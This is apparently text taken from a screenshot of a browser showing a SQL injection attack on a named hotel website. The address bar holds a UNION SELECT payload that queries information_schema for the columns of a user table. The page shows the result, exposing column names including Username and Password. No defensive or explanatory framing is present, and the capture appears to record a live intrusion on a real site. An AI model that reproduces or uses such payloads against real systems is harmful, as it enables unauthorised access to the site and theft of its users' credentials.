 :: Hotel Ornate :: Id,User...
12:24 AM
:: Hotel Ornate :: Id,Username,Password,FullName,Email - Mozilla Firefox
:: Hotel Ornate :: Id,Usern
www.hotelornate.com.pk/leftmenubody.php?id=-2 union select 1,group_concat(column_name),3,4,5,6,7,8 from information_schema.columns where table_name='lito_user'--+
h
HOTEL
Ornate
Home Reservations About Us Contact Info
Id,Username,Password,FullName,Email
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie